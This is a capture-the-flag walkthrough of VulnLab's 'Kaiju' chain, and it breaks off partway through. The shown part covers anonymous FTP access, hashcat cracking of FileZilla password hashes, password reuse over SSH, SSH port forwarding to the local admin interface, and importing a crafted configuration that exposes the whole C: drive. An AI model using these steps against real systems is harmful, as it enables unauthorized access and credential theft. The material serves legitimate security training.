
Chain: Kaiju
Difficult: Hard
Platform: VulnLab
Introduction
Today, we’ll walk through Kaiju, a hard-difficulty chain from VulnLab. This lab simulates a multi-host Active Directory environment where initial access is obtained through misconfigurations in exposed services. From there, we pivot across different machines, escalate privileges, and eventually compromise the domain. Along the way, we’ll explore techniques such as:
-
Enumerating and exploiting FTP misconfigurations.
-
Leveraging weakly protected credentials and FileZilla administration.
-
Abusing group memberships to compromise KeePass.
-
Extracting and reusing credentials for lateral movement.
-
Setting up SOCKS proxies, SSH tunnels, and Port Bending with StreamDivert to bypass firewall restrictions.
-
Exploiting Active Directory Certificate Services (ADCS) misconfigurations (ESC8) for domain compromise.
One of the main reasons I chose to document this chain is that my recent articles have focused heavily on ADCS internals and abuse scenarios. I wanted to take the opportunity to demonstrate one of my favorite ADCS exploitation techniques in a CTF-style environment, showing how ADCS exploitation can fit naturally into a multi-step attack path.
It’s worth mentioning that this is a Chain Lab, not a Red Team Lab. That means the focus here is on demonstrating and practicing exploitation techniques in a controlled environment, not on stealth, evasion, or OPSEC. Today, we'll focus on the exploitation steps without worrying about detection. However, upcoming writeups will also cover Red Team Labs, where OPSEC-aware tradecraft and stealthier approaches will be emphasized.
Recon
As this is a Chain lab, there are multiple machines to enumerate. Initially, we'll conduct a port scan to discover open ports on the victim machines using nmap.
elswix@ubuntu$ nmap -sCV -iL targets.txt -Pn
Stats: 0:00:37 elapsed; 0 hosts completed (3 up), 3 undergoing Service Scan
Service scan Timing: About 80.00% done; ETC: 14:06 (0:00:05 remaining)
Nmap scan report for 10.10.221.53 (10.10.221.53)
Host is up (0.23s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=BERSRV100.kaiju.vl
| Not valid before: 2025-09-08T14:03:47
|_Not valid after:  2026-03-10T14:03:47
|_ssl-date: 2025-09-09T14:07:09+00:00; +1s from scanner time.
| rdp-ntlm-info:
|   Target_Name: KAIJU
|   NetBIOS_Domain_Name: KAIJU
|   NetBIOS_Computer_Name: BERSRV100
|   DNS_Domain_Name: kaiju.vl
|   DNS_Computer_Name: BERSRV100.kaiju.vl
|   DNS_Tree_Name: kaiju.vl
|   Product_Version: 10.0.20348
|_  System_Time: 2025-09-09T14:07:03+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 0s

Nmap scan report for 10.10.221.54 (10.10.221.54)
Host is up (0.23s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp?
| ssl-cert: Subject: commonName=filezilla-server self signed certificate
| Not valid before: 2023-12-17T14:33:49
|_Not valid after:  2024-12-17T14:38:49
|_ssl-date: TLS randomness does not represent time
...[snip]...
22/tcp   open  ssh           OpenSSH for_Windows_8.1 (protocol 2.0)
| ssh-hostkey:
|   3072 08:c7:c6:6a:51:48:2a:07:3f:9e:88:0c:e2:ff:2c:b9 (RSA)
|   256 75:96:f0:68:8a:03:69:ab:e4:9b:3e:5a:17:a8:ab:24 (ECDSA)
|_  256 d4:8e:ad:d3:23:a9:7b:7b:7b:16:9f:86:cb:ab:a3:55 (ED25519)
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=BERSRV200.kaiju.vl
| Not valid before: 2025-09-08T14:03:21
|_Not valid after:  2026-03-10T14:03:21
|_ssl-date: 2025-09-09T14:07:09+00:00; +1s from scanner time.
| rdp-ntlm-info:
|   Target_Name: KAIJU
|   NetBIOS_Domain_Name: KAIJU
|   NetBIOS_Computer_Name: BERSRV200
|   DNS_Domain_Name: kaiju.vl
|   DNS_Computer_Name: BERSRV200.kaiju.vl
|   DNS_Tree_Name: kaiju.vl
|   Product_Version: 10.0.20348
|_  System_Time: 2025-09-09T14:07:03+00:00
...[snip]...
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 0s

Nmap scan report for 10.10.221.55 (10.10.221.55)
Host is up (0.23s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT     STATE SERVICE       VERSION
3389/tcp open  ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=BERSRV105.kaiju.vl
| Not valid before: 2025-09-08T14:03:29
|_Not valid after:  2026-03-10T14:03:29
|_ssl-date: 2025-09-09T14:07:08+00:00; 0s from scanner time.
| rdp-ntlm-info:
|   Target_Name: KAIJU
|   NetBIOS_Domain_Name: KAIJU
|   NetBIOS_Computer_Name: BERSRV105
|   DNS_Domain_Name: kaiju.vl
|   DNS_Computer_Name: BERSRV105.kaiju.vl
|   Product_Version: 10.0.20348
|_  System_Time: 2025-09-09T14:07:02+00:00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Post-scan script results:
| clock-skew:
|   1s:
|     10.10.221.53
|     10.10.221.54
|_    10.10.221.54
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 3 IP addresses (3 hosts up) scanned in 75.95 seconds
As observed in the output, two of the three machines only have port 3389 (RDP) open, which is useless at this stage without valid credentials. However, the BERSRV200 server is also exposing ports 21 (FTP) and 22 (SSH). While SSH requires valid credentials to log in, FTP might allow anonymous access.
When reviewing the RDP analysis for each computer, we noticed the presence of a domain, kaiju.vl. This suggests that we are dealing with an Active Directory environment. Due to certain firewall rules, however, we cannot reach services such as Kerberos or LDAP. Additionally, the DNS_Computer_Name field for each host does not reveal much about the role of the machine. Unlike other environments where names like dc01.domain.local clearly identify a domain controller, here we cannot determine the purpose of each computer.
Before enumerating FTP, I’ll add the DNS information returned from port 3389 to my /etc/hosts file, like so:
10.10.221.53 BERSRV100.kaiju.vl
10.10.221.54 BERSRV200.kaiju.vl
10.10.221.55 BERSRV105.kaiju.vl
FTP - Port 21 (BERSRV200)
Since the other exposed services require valid credentials, let’s check if FTP allows anonymous access. The FTP service is running on a FileZilla Server (as identified in the previous analysis), so if anonymous login is enabled, we should be able to connect using ftp as username and an empty password.
For context, FileZilla Server is an open-source FTP and FTPS server solution widely used on Windows environments. It allows administrators to configure user accounts, manage permissions, and define which directories can be shared with clients. Because of its simplicity and ease of setup, it’s a common choice for internal file sharing or lightweight FTP deployments.
elswix@ubuntu$ ftp BERSRV200.kaiju.vl
Connected to BERSRV200.kaiju.vl.
220-FileZilla Server 1.8.0
220 Please visit https://filezilla-project.org/
Name (BERSRV200.kaiju.vl:elswix): ftp
331 Please, specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
As shown, we were able to connect to the FTP service using anonymous credentials.
Upon listing the exposed directories, we found some interesting files:
ftp> ls Configs/FileZilla/
229 Entering Extended Passive Mode (|||65018|)
150 Starting data transfer.
-r--r--r-- 1 ftp ftp            2236 Dec 17  2023 users.xml
226 Operation successful
ftp> ls Passwords
229 Entering Extended Passive Mode (|||65515|)
150 Starting data transfer.
-r--r--r-- 1 ftp ftp              20 Jan 30  2024 firewalls.txt
-r--r--r-- 1 ftp ftp               9 Jan 30  2024 ftp.txt
-r--r--r-- 1 ftp ftp              32 Dec 29  2023 local.txt
226 Operation successful
ftp>
There’s a users.xml FileZilla configuration file, along with a couple of password files. I’ll go ahead and download them for inspection.
elswix@ubuntu$ cat *.txt
firewall:firewall123
ftp:ftp
administrator:[Moved to KeePass]
These password files do not provide any useful information. Apparently, as shown above, the administrator password is stored in a KeePass database. Keep this in mind, as we'll come back to KeePass later.
On the other hand, the users.xml file contains some rather interesting information.
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<filezilla xmlns:fz="https://filezilla-project.org" xmlns="https://filezilla-project.org" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" fz:product_flavour="standard" fz:product_version="1.8.0">
<default_impersonator index="0" enabled="false">
<name></name>
<password></password>
</default_impersonator>
<user name="<system user>" enabled="false">
...[snip]...
</user>
<user name="backup" enabled="true">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="E:\Private" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description></description>
<password index="1">
<hash>ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU</hash>
<salt>aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw</salt>
<iterations>100000</iterations>
</password>
<methods>1</methods>
</user>
<user name="ftp" enabled="true">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="E:\Public" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description></description>
<password index="0" />
<methods>0</methods>
</user>
</filezilla>
This is a FileZilla configuration file that defines user directory access and credentials. As seen, the ftp user (the one that allows anonymous login) has access to the E:\Public directory, which we have already explored. More interestingly, there is another user named backup, who has access to the E:\Private directory. Unlike the ftp user, this account does not allow anonymous access, instead, its credentials are stored in the configuration file in hashed form.
To crack this hash, we first need to determine which hashing algorithm FileZilla uses. Initially, I ran into some issues because many articles suggested that FileZilla uses PBKDF2 with HMAC-SHA512 for the users.xml file. While that’s true in most cases, I wasn’t able to crack the hash. At first, I assumed the problem was that the backup user’s password wasn’t in my wordlist. However, after trying a few common passwords, I managed to log in using backup123. Even though this confirmed the correct password, I was still puzzled as to why it hadn’t cracked, since the password is included in my custom wordlist. After digging a bit deeper, I found another post explaining that the password can also be hashed using PBKDF2 with HMAC-SHA256.
You can format the hash like this to crack it with Hashcat:
sha256:100000:aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw:ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU
To crack this, I created a custom wordlist using common words related to the user and the organization (the chain) name:
Password123
Password
backup
Backup123
backup123
backup2024
secret123
secret
Secret123
Kaiju123
kaiju123
kaiju2023
kaiju2024
kaiju
KAIJU
PASSWORD
Now, let’s crack it using Hashcat with hash mode 10900, which corresponds to PBKDF2-HMAC-SHA256:
elswix@ubuntu$ hashcat -m 10900 -a0 hash.txt wordlist.txt
hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 5.0+debian  Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
...[snip]...

sha256:100000:aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw:ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU:backup123

...[snip]...
Alright, let’s move on with the chain.
Now, let's connect to the FileZilla server using the backup user:
ftp> ls
229 Entering Extended Passive Mode (|||65037|)
150 Starting data transfer.
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Backups
226 Operation successful
ftp>
Once logged in, we discovered another Backups directory. However, listing its contents showed that it was empty. So, what now? Well, this machine also has an SSH service running, let's check if the backup user exists and whether it uses the same password as in FileZilla.
elswix@ubuntu$ ssh backup@BERSRV200.kaiju.vl
backup@BERSRV200.kaiju.vl's password:
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

backup@BERSRV200 C:\Users\backup>
And it worked! We gained access to BERSRV200 as the backup user.
The backup account is just a local user and doesn’t have any interesting privileges on the machine.
backup@BERSRV200 C:\Users\backup>whoami /all

USER INFORMATION
----------------

User Name        SID
================ ===========================================
bersrv200\backup S-1-5-21-2619869422-1307147141-4583047-1002


GROUP INFORMATION
-----------------

Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                   Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192


PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled


USER CLAIMS INFORMATION
-----------------------

User claims unknown.

Kerberos support for Dynamic Access Control on this device has been disabled.

backup@BERSRV200 C:\Users\backup>
The Users directory gives us information about accounts that were logged in the system:
backup@BERSRV200 C:\Users\backup>dir ..
 Volume in drive C has no label.
 Volume Serial Number is AC3F-A083

 Directory of C:\Users

09/09/2025  08:12 AM    <DIR>          .
12/17/2023  06:23 AM    <DIR>          Administrator
01/21/2024  07:52 AM    <DIR>          Administrator.KAIJU
09/09/2025  08:12 AM    <DIR>          backup
12/17/2023  08:26 AM    <DIR>          clare.frost
12/17/2023  06:23 AM    <DIR>          Public
12/17/2023  07:38 AM    <DIR>          sasrv200
               0 File(s)              0 bytes
               7 Dir(s)   7,880,282,112 bytes free

backup@BERSRV200 C:\Users\backup>
clare.frost seems to be a domain user, but at this point we can’t do anything with that.
So far, we don’t know which of the machines are domain controllers. One way to identify a DC is by running ipconfig /all and checking the DNS server. Workstations and other Windows servers joined to a domain typically have their DNS server pointing to the IP address of the DC.
backup@BERSRV200 C:\Users\backup> ipconfig /all | findstr "DNS"
   DNS Suffix Search List. . . . . . : kaiju.vl
   Connection-specific DNS Suffix  . : eu-central-1.compute.internal
   DNS Servers . . . . . . . . . . . : 10.10.221.53
In this case, the DNS server is 10.10.221.53, which corresponds to the BERSRV100 machine. You’ll likely need this information later, so make a note of it. We’ll also be using a SOCKS proxy later to reach some internal services.
After navigating through the File System, I didn't find anything interesting in the C drive that the backup user has access. However, there's another E: drive, as we saw in the users.xml file.
backup@BERSRV200 C:\> E:
backup@BERSRV200 E:\>dir
 Volume in drive E is Data
 Volume Serial Number is A494-31FF

 Directory of E:\

12/27/2023  03:15 AM    <DIR>          Private
12/27/2023  03:15 AM    <DIR>          Program Files
12/27/2023  03:15 AM    <DIR>          Public
               0 File(s)              0 bytes
               3 Dir(s)   1,960,206,336 bytes free

backup@BERSRV200 E:\>
As observed, the directories we previously accessed through FTP are also here. However, there’s another interesting one: Program Files.
backup@BERSRV200 E:\Program Files>tree /F
Folder PATH listing for volume Data
Volume serial number is A494-31FF
E:.
├───FileZilla Server
│   │   COPYING
│   │   filezilla-server-config-converter.exe
│   │   filezilla-server-crypt.exe
│   │   filezilla-server-gui.exe
│   │   filezilla-server-impersonator.exe
│   │   filezilla-server.exe
│   │   install.log
│   │   libfilezilla-41.dll
│   │   libgcc_s_seh-1.dll
│   │   libgmp-10.dll
│   │   libgnutls-30.dll
│   │   libhogweed-6.dll
│   │   libnettle-8.dll
│   │   libpng16-16.dll
│   │   libstdc++-6.dll
│   │   NEWS
│   │   Uninstall.exe
│   │   wxbase32u_gcc_custom.dll
│   │   wxmsw32u_core_gcc_custom.dll
│   │   zlib1.dll
│   │
│   └───Logs
│           filezilla-server.log
│
└───PuTTY
        LICENCE
        pageant.exe
        plink.exe
        pscp.exe
        psftp.exe
        putty.chm
        putty.exe
        puttygen.exe
        README.txt
        website.url


backup@BERSRV200 E:\Program Files>
As expected, this directory contains the installation folders for PuTTY and FileZilla. Inside the FileZilla installation directory, there’s an interesting file named install.log. Along with the usual installation logs, FileZilla also stores the admin user’s password in this file, by default in a hashed form.
backup@BERSRV200 E:\Program Files\FileZilla Server>type install.log
Create folder: E:\Program Files\FileZilla Server\Logs
Output folder: E:\Program Files\FileZilla Server
Created uninstaller: E:\Program Files\FileZilla Server\Uninstall.exe
Output folder: E:\Program Files\FileZilla Server
Extract: libfilezilla-41.dll
Extract: libgcc_s_seh-1.dll
Extract: libgmp-10.dll
Extract: libgnutls-30.dll
...[snip]...
Server\filezilla-server.exe
Service filezilla-server successfully created.
CheckConfigVersion: got [ok
]
Delete file: C:\Users\ADMINI~1\AppData\Local\Temp\1\nsxEDF4.tmp
Crypt output: [--admin.password@index=1 --admin.password.hash=mSbrgj1R6**********TuYTchS5r8Yk3Y5vsBgf2tF8 --admin.password.salt=AdRNx7rAs**********7NyAQYHcuo2LuevU3pAXKB18 --admin.password.iterations=100000]
...[snip]...
Let’s try to crack this hash using the same wordlist we used earlier:
elswix@ubuntu$ hashcat -m 10900 -a0 hash_admin wordlist.txt
...[snip]...

sha256:100000:AdRNx7rAs**********7NyAQYHcuo2LuevU3pAXKB18:mSbrgj1R6**********TuYTchS5r8Yk3Y5vsBgf2tF8:k******

...[snip]...
It worked! We’ve successfully cracked the admin user’s password. But how can we leverage this?
FileZilla Administration Interface - Port 14148
FileZilla Server, by default, provides an administration interface that allows administrators to remotely connect to and manage the FileZilla Server application. Through this interface, one can configure server settings, manage user accounts, define shared directories, and monitor active connections. This service typically listens on port 14148 by default. To access it, valid administrator credentials are required, which we’ve just obtained.
When listing the open ports on the machine and filtering for port 14148, we can see that this interface is only accessible from localhost. This means we cannot reach the service directly from our attacker machine:
backup@BERSRV200 E:\Program Files\FileZilla Server>netstat -ano | findstr 14148
  TCP    127.0.0.1:14148        0.0.0.0:0              LISTENING       3884
  TCP    [::1]:14148            [::]:0                 LISTENING       3884

backup@BERSRV200 E:\Program Files\FileZilla Server>
However, since we already have access to the system, we can set up local port forwarding. We can leverage SSH -L parameter for this, so no external tools are needed.
elswix@ubuntu$ ssh backup@BERSRV200.kaiju.vl -L 14148:127.0.0.1:14148
Microsoft Windows [Version 10.0.20348.2159]
(c) Microsoft Corporation. All rights reserved.

backup@BERSRV200 C:\Users\backup>
Now, when listing the open ports on our machine, we can see that port 14148 is open. All traffic sent to this port is being forwarded to port 14148 on the victim machine.
Now that we can directly interact with the administration interface, how do we actually communicate with it? To do this, we need to download the FileZilla Server GUI, which allows us to connect to the administration interface. It’s important to note that the GUI version must match the victim’s FileZilla Server version exactly, otherwise, the connection will fail. In this case, the server is running FileZilla Server 1.8.0, so I downloaded and installed the same version on my Windows VM.
Of course, if you want to interact with this server, you’ll need to connect your Windows VM to the VulnLab VPN. You’ll also have to set up the local port forwarding tunnel. Alternatively, you can expose the local port forwarding tunnel on 0.0.0.0 (all interfaces) and then connect from your Windows VM to port 14148 on the Linux VM (that's the approach I used).
ssh backup@BERSRV200.kaiju.vl -L 0.0.0.0:14148:127.0.0.1:14148
Once you open the program, you'll see the following interface:

Click the Connect to Server button and enter the credentials:


As shown, I specified the 192.168.100.1 host (my Linux VM) along with the password we cracked earlier. Then, I clicked OK, and if everything went well, the connection was established successfully:

Great! We've successfully logged into the FileZilla Administration Interface. As mentioned earlier, this interface allows the administrator to configure the exposed directories, among other settings. This means that if we manage to import our own configuration, we could expose an arbitrary local directory through the FTP server, with the privileges of the user running the FileZilla Server.
First, let's export the current configuration so we can modify it:


This exports everything into an XML file with the following content:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<filezilla-server-exported xmlns:fz="https://filezilla-project.org" xmlns="https://filezilla-project.org" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" fz:product_flavour="standard" fz:product_version="1.8.0">
...[snip]...
<disallowed_ips></disallowed_ips>
<allowed_ips></allowed_ips>
<groups />
<users>
<default_impersonator index="0" enabled="false">
<name></name>
<password></password>
</default_impersonator>
<user name="<system user>" enabled="false">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="%<home>" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description>This user can impersonate any system user.</description>
<impersonation login_only="false" />
<methods>1</methods>
</user>
<user name="backup" enabled="true">
<mount_point tvfs_path="/" access="1" native_path="" new_native_path="E:\Private" recursive="2" flags="0" />
<rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
<allowed_ips></allowed_ips>
<disallowed_ips></disallowed_ips>
<session_open_limits files="unlimited" directories="unlimited" />
<session_count_limit>unlimited</session_count_limit>
<description></description>
<password index="1">
<hash>ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU</hash>
<salt>aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw</salt>
<iterations>100000</iterations>
</password>
<methods>1</methods>
</user>
...[snip]...<fingerprint>72:30:ea:81:80:0f:33:99:cc:70:52:1e:7c:bc:6f:ba:2c:4d:4b:0d:6f:bc:fe:61:7e:e6:c1:06:38:d5:3d:9d</fingerprint>
</original>
...[snip]...
</filezilla-server-exported>
It defines user and the directory access, similar to what we've seen earlier in the users.xml file. I'll add this setting following to the backup user definition:
<user name="support" enabled="true">
            <mount_point tvfs_path="/" access="1" native_path="" new_native_path="C:\" recursive="2" flags="0" />
            <rate_limits inbound="unlimited" outbound="unlimited" session_inbound="unlimited" session_outbound="unlimited" />
            <allowed_ips></allowed_ips>
            <disallowed_ips></disallowed_ips>
            <session_open_limits files="unlimited" directories="unlimited" />
            <session_count_limit>unlimited</session_count_limit>
            <description></description>
            <password index="1">
                <hash>ZqRNhkBO8d4VYJb0YmF7cJgjECAH43MHdNABkHYjNFU</hash>
                <salt>aec9Yt49edyEvXkZUinmS52UrwNoNNgoM+6rK3fuFFw</salt>
                <iterations>100000</iterations>
            </password>
            <methods>1</methods>
</user>
Let's break down what this setting does. In simple terms, it creates a new user named support, who has access to the C:\ directory. Essentially, the support user can access the entire C: drive (with the privileges of the user running the service). I simply reused the same password hash as the backup user, which means we can authenticate as support using the password backup123.
Now, let's import this new configuration:
At first glance, nothing seems to be broken. Let's see if we can access the FTP server using our new user support.
elswix@ubuntu$ ftp support@BERSRV200.kaiju.vl
Connected to BERSRV200.kaiju.vl.
220-FileZilla Server 1.8.0
220 Please visit https://filezilla-project.org/
331 Please, specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||65152|)
150 Starting data transfer.
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 $Recycle.Bin
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 $WinREAgent
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Documents and Settings
-rw-rw-rw- 1 ftp ftp           12288 Sep 09 20:51 DumpStack.log.tmp
-rw-rw-rw- 1 ftp ftp      1207959552 Sep 09 20:51 pagefile.sys
drwxrwxrwx 1 ftp ftp               0 May 08  2021 PerfLogs
drwxrwxrwx 1 ftp ftp               0 Dec 27  2023 Program Files
drwxrwxrwx 1 ftp ftp               0 May 08  2021 Program Files (x86)
drwxrwxrwx 1 ftp ftp               0 Dec 27  2023 ProgramData
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Recovery
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 System Volume Information
drwxrwxrwx 1 ftp ftp               0 Sep 09 20:52 Users
drwxrwxrwx 1 ftp ftp               0 Dec 29  2023 Windows
226 Operation successful
ftp>
Nice! We've successfully accessed the FTP server as support, and we now have access to the C:\ drive. But how do we determine which user is running the FileZilla server, so we know where we can write? You can simply create a folder and then run cacls in the SSH console to list its privileges:
backup@BERSRV200 C:\>cacls test
C:\test NT AUTHORITY\SYSTEM:(OI)(CI)(ID)F
        BUILTIN\Administrators:(OI)(CI)(ID)F
        BUILTIN\Users:(OI)(CI)(ID)R
        BUILTIN\Users:(CI)(ID)(special access:)
                              FILE_APPEND_DATA

        BUILTIN\Users:(CI)(ID)(special access:)
                              FILE_WRITE_DATA

        KAIJU\sasrv200:(ID)F
        CREATOR OWNER:(OI)(CI)(IO)(ID)F
I created a folder named test in the root of C:\ using FTP and then ran cacls on it to display its privileges. In the output, we can see the sasrv200 user, which indicates that FileZilla is running with that user's privileges.
Now, we can list the sasrv200 home directory:
ftp> ls Users/sasrv200
229 Entering Extended Passive Mode (|||65063|)
150 Starting data transfer.
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 AppData
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Application Data
drwxrwxrwx 1 ftp ftp               0 Dec 17  2023 Cookies
